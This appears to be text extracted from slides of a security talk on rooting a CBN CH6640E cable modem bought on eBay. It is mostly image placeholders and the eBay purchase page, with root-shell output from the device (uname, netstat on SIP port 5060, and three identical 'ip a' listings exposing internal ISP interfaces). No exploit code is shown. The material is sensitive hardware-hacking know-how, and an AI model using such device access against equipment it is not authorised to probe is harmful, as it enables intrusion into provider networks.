





If you know what you're doing, connect directly!



Finden...

Zurück zu Mein eBay | Kategorie: Computer, Tablets & Netzwerk > Heimnetzwerk & Zubehör > Drahtlose Router

Sie waren der Höchstbietende bei dieser Auktion. | Einzelheiten zum Kauf aufrufen

### Cbn Modem Modell Ch6640E Originalangebot aufrufen



eo

Artikelzustand: Neu

Erfolgreiches Gebot: EUR 1,00 [1 Gebot]

Ähnlichen Artikel verkaufen

Versand: EUR 7,49 Standardversand





### root@KDG:~#



root@KDG:~# uname -a Linux KDG 2.6.39.3 #1 PREEMPT Wed Sep 16 20:12:43 CST 2015 armv6b GNU/Linux

root@KDG:~# netstat -n -a | grep 5060 0 10.236.180.84:5060 0 tcp 0 0 10.236.180.84:5060 udp

 $0.0.0.0$ :\* 0.0.0.0:\*



```
root@KDG:~# ip a
[...]
9: lan0: [...]
     link/ether dc:53:7c:0c:59:ae brd ff:ff:ff:ff:ff:ff
     inet 192.168.100.1/24 brd 192.168.100.255 scope global lan0
10: wan0: [...]
     link/ether dc:53:7c:0c:59:ac brd ff:ff:ff:ff:ff:ff
     inet 10.238.177.112/20 brd 10.238.191.255 scope global wan0
12: mta0: [...]
     link/ether dc:53:7c:0c:59:ad brd ff:ff:ff:ff:ff:ff
     inet 10.236.180.84/20 brd 10.236.191.255 scope global mta0
[...]
```

```
root@KDG:~# ip a
[...]
9: lan0: [...]
     link/ether dc:53:7c:0c:59:ae brd ff:ff:ff:ff:ff:ff
     inet 192.168.100.1/24 brd 192.168.100.255 scope global lan0
10: wan0: [...]
     link/ether dc:53:7c:0c:59:ac brd ff:ff:ff:ff:ff:ff
     inet 10.238.177.112/20 brd 10.238.191.255 scope global wan0
12: mta0: [...]
     link/ether dc:53:7c:0c:59:ad brd ff:ff:ff:ff:ff:ff
     inet 10.236.180.84/20 brd 10.236.191.255 scope global mta0
[...]
```

```
root@KDG:~# ip a
[...]
9: lan0: [...]
     link/ether dc:53:7c:0c:59:ae brd ff:ff:ff:ff:ff:ff
     inet 192.168.100.1/24 brd 192.168.100.255 scope global lan0
10: wan0: [...]
     link/ether dc:53:7c:0c:59:ac brd ff:ff:ff:ff:ff:ff
     inet 10.238.177.112/20 brd 10.238.191.255 scope global wan0
12: mta0: [...]
     link/ether dc:53:7c:0c:59:ad brd ff:ff:ff:ff:ff:ff
     inet 10.236.180.84/20 brd 10.236.191.255 scope global mta0
[...]
```
















